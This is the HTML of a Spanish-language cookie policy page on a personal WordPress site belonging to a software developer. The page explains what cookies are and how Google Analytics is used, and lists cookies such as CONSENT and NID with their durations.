

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alcaide.info/politica-de-cookies
body_size: 12546
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Política de cookies &#8211; Angel Alcaide</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed" href="https://www.alcaide.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed de los comentarios" href="https://www.alcaide.info/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alcaide.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fluida-themefonts-css' href='https://www.alcaide.info/wp-content/themes/fluida/resources/fonts/fontfaces.css?ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%7COpen+Sans+Condensed%3A300%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A700%7COpen+Sans%3A300&#038;ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-main-css' href='https://www.alcaide.info/wp-content/themes/fluida/style.css?ver=1.8.8.1' media='all' />
<style id='fluida-main-inline-css'>
 #site-header-main-inside, #container, #colophon-inside, #footer-inside, #breadcrumbs-container-inside, #wp-custom-header { margin: 0 auto; max-width: 1920px; } #site-header-main { left: 0; right: 0; } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column { } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 98% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 98% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 2%; margin-right: 2%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 96% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 96% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 96% - 640px ); float: right; margin: 0 calc( 2% + 320px ) 0 -1920px; } html { font-family: Open Sans; font-size: 16px; font-weight: 300; line-height: 1.8; } #site-title { font-family: Open Sans Condensed; font-size: 150%; font-weight: 300; } #access ul li a { font-family: Open Sans Condensed; font-size: 105%; font-weight: 300; } #access i.search-icon { ; } .widget-title { font-family: Open Sans; font-size: 100%; font-weight: 700; } .widget-container { font-family: Open Sans; font-size: 100%; font-weight: 300; } .entry-title, #reply-title, .woocommerce .main .page-title, .woocommerce .main .entry-title { font-family: Open Sans; font-size: 250%; font-weight: 300; } .content-masonry .entry-title { font-size: 187.5%; } h1 { font-size: 3.029em; } h2 { font-size: 2.678em; } h3 { font-size: 2.327em; } h4 { font-size: 1.976em; } h5 { font-size: 1.625em; } h6 { font-size: 1.274em; } h1, h2, h3, h4, h5, h6 { font-family: Open Sans Condensed; font-weight: 300; } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title { font-family: Open Sans Condensed; } body { color: #555; background-color: #F3F3F3; } #site-header-main, #site-header-main-inside, #access ul li a, #access ul ul, #access::after { background-color: #fff; } #access .menu-main-search .searchform { border-color: #0085b2; background-color: #0085b2; } .menu-search-animated .searchform input[type="search"], .menu-search-animated .searchform input[type="search"]:focus { color: #fff; } #header a { color: #0085b2; } #access > div > ul > li, #access > div > ul > li > a { color: #0085b2; } #access ul.sub-menu li a, #access ul.children li a { color: #555; } #access ul.sub-menu li:hover > a, #access ul.children li:hover > a { background-color: rgba(85,85,85,0.1); } #access > div > ul > li:hover > a { color: #fff; } #access ul > li.current_page_item > a, #access ul > li.current-menu-item > a, #access ul > li.current_page_ancestor > a, #access ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children { border-top-color: #0085b2; } #access ul ul ul { border-left-color: rgba(85,85,85,0.5); } #access > div > ul > li:hover > a { background-color: #0085b2; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { border-color: #555; } .searchform .searchsubmit, .searchform:hover input[type="search"], .searchform input[type="search"]:focus { color: #fff; background-color: transparent; } .searchform::after, .searchform input[type="search"]:focus, .searchform .searchsubmit:hover { background-color: #0085b2; } article.hentry, #primary, .searchform, .main > div:not(#content-masonry), .main > header, .main > nav#nav-below, .pagination span, .pagination a, #nav-old-below .nav-previous, #nav-old-below .nav-next { background-color: #fff; } #breadcrumbs-container { background-color: #f8f8f8;} #secondary { ; } #colophon, #footer { background-color: #222226; color: #AAA; } span.entry-format { color: #0085b2; } .format-aside { border-top-color: #F3F3F3; } article.hentry .post-thumbnail-container { background-color: rgba(85,85,85,0.15); } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(85,85,85,0.1); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #333; } a { color: #0085b2; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #f42b00; } #footer a, .page-title strong { color: #0085b2; } #footer a:hover, #site-title a:hover span { color: #f42b00; } #access > div > ul > li.menu-search-animated:hover i { color: #fff; } .continue-reading-link { color: #fff; background-color: #f42b00} .continue-reading-link:before { background-color: #0085b2} .continue-reading-link:hover { color: #fff; } header.pad-container { border-top-color: #0085b2; } article.sticky:after { background-color: rgba(0,133,178,1); } .socials a:before { color: #0085b2; } .socials a:hover:before { color: #f42b00; } .fluida-normalizedtags #content .tagcloud a { color: #fff; background-color: #0085b2; } .fluida-normalizedtags #content .tagcloud a:hover { background-color: #f42b00; } #toTop .icon-back2top:before { color: #0085b2; } #toTop:hover .icon-back2top:before { color: #f42b00; } .entry-meta .icon-metas:before { color: #f42b00; } .page-link a:hover { border-top-color: #f42b00; } #site-title span a span:nth-child(1) { background-color: #0085b2; color: #fff; width: 1.4em; margin-right: .1em; text-align: center; line-height: 1.4; font-weight: 300; } #site-title span a:hover span:nth-child(1) { background-color: #f42b00; } .fluida-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .fluida-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .fluida-image-one .entry-content img[class*="align"], .fluida-image-one .entry-summary img[class*="align"], .fluida-image-two .entry-content img[class*='align'], .fluida-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .fluida-image-five .entry-content img[class*='align'], .fluida-image-five .entry-summary img[class*='align'] { border-color: #0085b2; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #9a9a9a; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-utility span, .entry-meta time, .comment-meta a, #breadcrumbs-nav .icon-angle-right::before, .footermenu ul li span.sep { color: #9a9a9a; } #footer { border-top-color: #36363a; } #colophon .widget-container:after { background-color: #36363a; } #commentform { max-width:650px;} code, .reply a:after, #nav-below .nav-previous a:before, #nav-below .nav-next a:before, .reply a:after { background-color: #eeeeee; } pre, .entry-meta .author, nav.sidebarmenu, .page-link > span, article .author-info, .comment-author, .commentlist .comment-body, .commentlist .pingback, nav.sidebarmenu li a { border-color: #eeeeee; } select, input[type], textarea { color: #555; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #0085b2; color: #fff; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #f42b00; } select, input[type], textarea { border-color: #e9e9e9; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #cdcdcd; } hr { background-color: #e9e9e9; } #toTop { background-color: rgba(250,250,250,0.8) } /* gutenberg */ .wp-block-image.alignwide { margin-left: -15%; margin-right: -15%; } .wp-block-image.alignwide img { width: 130%; max-width: 130%; } .has-accent-1-color, .has-accent-1-color:hover { color: #0085b2; } .has-accent-2-color, .has-accent-2-color:hover { color: #f42b00; } .has-headings-color, .has-headings-color:hover { color: #333; } .has-sitetext-color, .has-sitetext-color:hover { color: #555; } .has-sitebg-color, .has-sitebg-color:hover { color: #fff; } .has-accent-1-background-color { background-color: #0085b2; } .has-accent-2-background-color { background-color: #f42b00; } .has-headings-background-color { background-color: #333; } .has-sitetext-background-color { background-color: #555; } .has-sitebg-background-color { background-color: #fff; } .has-small-font-size { font-size: 10px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 25px; } .has-larger-font-size { font-size: 40px; } .has-huge-font-size { font-size: 40px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #0085b2; color: #fff; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #22a7d4; color: #fff;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #f42b00; color: #fff; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ff4d22; color: #fff;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #fff; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #f42b00; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #232323 } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #f5f5f5; } /* mobile menu */ nav#mobile-menu { background-color: #fff; color: #0085b2;} #mobile-menu .menu-main-search input[type="search"] { color: #0085b2; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #content { margin-top: 20px; } #content { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 33%; right: 10px; } .fluida-stripped-table .main thead th, .fluida-bordered-table .main thead th, .fluida-stripped-table .main td, .fluida-stripped-table .main th, .fluida-bordered-table .main th, .fluida-bordered-table .main td { border-color: #e9e9e9; } .fluida-clean-table .main th, .fluida-stripped-table .main tr:nth-child(even) td, .fluida-stripped-table .main tr:nth-child(even) th { background-color: #f6f6f6; } .fluida-cropped-featured .main .post-thumbnail-container { height: 200px; } .fluida-responsive-featured .main .post-thumbnail-container { max-height: 200px; height: auto; } #secondary { border: 0; box-shadow: none; } #primary + #secondary { padding-left: 1em; } article.hentry .article-inner, #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, #content-masonry article.hentry .article-inner, .pad-container { padding-left: 10%; padding-right: 10%; } .fluida-magazine-two.archive #breadcrumbs-nav, .fluida-magazine-two.archive .pad-container, .fluida-magazine-two.search #breadcrumbs-nav, .fluida-magazine-two.search .pad-container, .fluida-magazine-two.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-two.page-template-template-page-with-intro .pad-container { padding-left: 5%; padding-right: 5%; } .fluida-magazine-three.archive #breadcrumbs-nav, .fluida-magazine-three.archive .pad-container, .fluida-magazine-three.search #breadcrumbs-nav, .fluida-magazine-three.search .pad-container, .fluida-magazine-three.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-three.page-template-template-page-with-intro .pad-container { padding-left: 3.3333333333333%; padding-right: 3.3333333333333%; } #site-header-main { height:100px; } #sheader, .identity, #nav-toggle { height:100px; line-height:100px; } #access div > ul > li > a { line-height:98px; } #access .menu-main-search > a, #branding { height:100px; } .fluida-responsive-headerimage #masthead #header-image-main-inside { max-height: 250px; } .fluida-cropped-headerimage #masthead div.header-image { height: 250px; } #masthead #site-header-main { position: fixed; top: 0; box-shadow: 0 0 3px rgba(0,0,0,0.2); } #header-image-main { margin-top: 100px; } .fluida-landing-page .lp-blocks-inside, .fluida-landing-page .lp-boxes-inside, .fluida-landing-page .lp-text-inside, .fluida-landing-page .lp-posts-inside, .fluida-landing-page .lp-section-header { max-width: 1600px; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n+1) { color: #555; border-color: #fff; background-color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover, a.staticslider-button:nth-child(2n+1):hover { color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n), a.staticslider-button:nth-child(2n) { border-color: #fff; color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover, .staticslider-button:nth-child(2n):hover { color: #555; background-color: #fff; } .lp-blocks { ; } .lp-block > i::before { color: #0085b2; } .lp-block:hover i::before { color: #f42b00; } .lp-block i:after { background-color: #0085b2; } .lp-block:hover i:after { background-color: #f42b00; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #919191; } .lp-text { background-color: #FFF; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } .lp-boxes-1.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 150px; } .lp-boxes-2 .lp-box .lp-box-image { height: 400px; } .lp-boxes-2.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 300px; } .lp-box-readmore { color: #0085b2; } .lp-boxes { ; } .lp-boxes .lp-box-overlay { background-color: rgba(0,133,178, 0.9); } .lpbox-rnd1 { background-color: #c8c8c8; } .lpbox-rnd2 { background-color: #c3c3c3; } .lpbox-rnd3 { background-color: #bebebe; } .lpbox-rnd4 { background-color: #b9b9b9; } .lpbox-rnd5 { background-color: #b4b4b4; } .lpbox-rnd6 { background-color: #afafaf; } .lpbox-rnd7 { background-color: #aaaaaa; } .lpbox-rnd8 { background-color: #a5a5a5; } 
</style>
<!--[if lt IE 9]>
<script src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/html5shiv.min.js?ver=1.8.8.1" id="fluida-html5shiv-js"></script>
<![endif]-->

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-552SVSH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alcaide.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552SVSH");
</script>
<link rel="https://api.w.org/" href="https://www.alcaide.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alcaide.info/wp-json/wp/v2/pages/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alcaide.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alcaide.info/politica-de-cookies" />
<link rel='shortlink' href='https://www.alcaide.info/?p=440' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fpolitica-de-cookies" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fpolitica-de-cookies&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2555052991955349&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-270x270.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-440 wp-embed-responsive wp-theme-fluida fluida-image-one fluida-caption-two fluida-totop-normal fluida-stripped-table fluida-fixed-menu fluida-responsive-headerimage fluida-responsive-featured fluida-magazine-two fluida-magazine-layout fluida-comment-placeholder fluida-elementshadow fluida-normalizedtags fluida-article-animation-fade fluida-menu-animation" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Saltar al contenido"> Saltar al contenido </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">
			<div id="site-header-main-inside">

								<nav id="mobile-menu">
					<div><ul id="mobile-nav" class=""><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>					<button id="nav-cancel"><i class="blicon-cross3"></i></button>
				</nav> <!-- #mobile-menu -->
				
				<div id="branding">
					<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://www.alcaide.info/" title="software developer" rel="home">Angel Alcaide</a> </span></div><span id="site-description"  itemprop="description" >software developer</span></div>				</div><!-- #branding -->

				
								<a id="nav-toggle" href="#"><span>&nbsp;</span></a>
				<nav id="access" role="navigation"  aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>				</nav><!-- #access -->
				
			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							<div class="header-image"  style="background-image: url(https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg)" ></div>
			<img class="header-image" alt="Angel Alcaide" src="https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg" />
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	<div id="breadcrumbs-container" class="cryout two-columns-right"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"><a href="https://www.alcaide.info" title="Página de Inicio"><i class="blicon-home2"></i><span class="screen-reader-text">Página de Inicio</span></a><i class="icon-angle-right"></i> <span class="current">Política de cookies</span></nav></div></div></div><!-- breadcrumbs -->
	
	<div id="content" class="cryout">
		
	<div id="container" class="two-columns-right">

		<main id="main" class="main">
			
			
	<article id="post-440" class="post-440 page type-page status-publish hentry">
		<div class="schema-image">
					</div>
		<div class="article-inner">
			<header>
				<h1 class="entry-title"  itemprop="headline">Política de cookies</h1>				<span class="entry-meta" >
									</span>
			</header>

			
			<div class="entry-content"  itemprop="text">
				<p><strong>INFORMACIÓN PRMERA CAPA:</strong><br />
Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad<br />
relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Si<br />
continua navegando, consideramos que acepta su uso. Puede cambiar la configuración u<br />
obtener más información aquí.</p>
<p><strong>INFORMACIÓN SEGUNDA CAPA:</strong><br />
<strong>¿Qué son las cookies?</strong><br />
Una cookie es un fichero que se descarga en su ordenador al acceder a determinadas páginas<br />
web. Las cookies permiten a una página web, entre otras cosas, almacenar y recuperar<br />
información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de<br />
la información que contengan y de la forma en que utilice su equipo, pueden utilizarse para<br />
reconocer al usuario.</p>
<p><strong>¿Qué tipos de cookies utiliza esta página web?</strong><br />
•<strong> Cookies de análisis</strong>: Son aquéllas que bien tratadas por nosotros o por terceros, nos permiten<br />
cuantificar el número de usuarios y así realizar la medición y análisis estadístico de la<br />
utilización que hacen los usuarios del servicio ofertado. Para ello se analiza su navegación en<br />
nuestra página web con el fin de mejorar la oferta de productos o servicios que le ofrecemos.<br />
La aplicación que utilizamos para obtener y analizar la información de la navegación es:<br />
GoogleAnalytics:www.google.com/analytics/<br />
www.google.es/intl/es/analytics/privacyoverview.html</p>
<p>Esta aplicación ha sido desarrollada por Google, que nos presta el servicio de análisis de la<br />
audiencia de nuestra página. Esta empresa puede utilizar estos datos para mejorar sus propios<br />
servicios y para ofrecer servicios a otras empresas. Puedes conocer esos otros usos desde los<br />
enlaces indicados.</p>
<p>Esta herramienta no obtiene datos de los nombres o apellidos de los usuarios ni de la dirección<br />
postal desde donde se conectan. La información que obtiene está relacionada por ejemplo con<br />
el número de páginas visitas, el idioma, red social en la que se publican nuestras noticias, la<br />
ciudad a la que está asignada la dirección IP desde la que acceden los usuarios, el número de<br />
usuarios que nos visitan, la frecuencia y reincidencia de las visitas, el tiempo de visita, el<br />
navegador que usan, el operador o tipo de terminal desde el que se realiza la visita.</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td>Nombre de la COOKIE</td>
<td>Descripción</td>
<td>Duración</td>
</tr>
<tr>
<td>CONSENT</td>
<td>Estas cookies se utilizan para recoger información sobre el uso de<br />
nuestro sitio web por parte de los visitantes. Utilizamos la<br />
información para elaborar informes y para mejorar el sitio. Estas<br />
cookies se asocian únicamente a un usuario anónimo y a su<br />
ordenador/dispositivo sin proporcionar referencias que permitan<br />
conocer datos personales. Recogen el número de visitantes al sitio,<br />
el tiempo que duran las visitas, el navegador, el tipo de terminal, el<br />
lugar de procedencia de los visitantes y las páginas visitadas.</td>
<td>20 años</td>
</tr>
<tr>
<td>NID</td>
<td>Estas cookies se utilizan para recoger información sobre el uso de<br />
nuestro sitio web por parte de los visitantes. Utilizamos la<br />
información para elaborar informes y para mejorar el sitio. Estas<br />
cookies se asocian únicamente a un usuario anónimo y a su<br />
ordenador/dispositivo sin proporcionar referencias que permitan<br />
conocer datos personales. Recogen el número de visitantes al sitio,<br />
